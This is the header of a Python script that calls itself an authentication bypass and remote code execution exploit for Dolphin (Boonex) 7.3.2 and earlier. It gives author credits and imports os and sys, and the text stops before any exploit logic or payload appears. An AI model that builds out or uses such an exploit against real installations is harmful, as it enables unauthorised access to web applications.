 #!/usr/bin/env python
# -*- coding: utf-8 -*-
'''
Software : Dolphin <= 7.3.2 Auth bypass / RCE exploit
Vendor : www.boonex.com
Author : Ahmed sultan (0x4148)
Home : 0x4148.com | https://www.linkedin.com/in/0x4148
Email : 0x4148@gmail.com
Auth bypass trick credit go to Saadat Ullah
'''
import os
import sys